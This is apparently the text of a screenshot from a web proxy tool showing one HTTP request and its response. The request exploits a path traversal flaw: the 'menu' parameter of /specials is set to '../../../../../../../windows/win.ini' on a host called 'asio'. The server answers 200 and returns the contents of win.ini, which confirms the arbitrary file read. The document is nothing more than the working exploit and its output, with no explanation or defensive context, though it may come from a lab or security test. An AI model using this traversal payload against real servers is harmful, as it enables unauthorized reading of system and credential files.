 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /specials?menu=../../../../../../../windows/win.ini HTTP/1.1
2 Host: asio
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://asio/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 92
10 Date: Wed, 24 May 2023 14:55:07 GMT
11 Connection: close
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20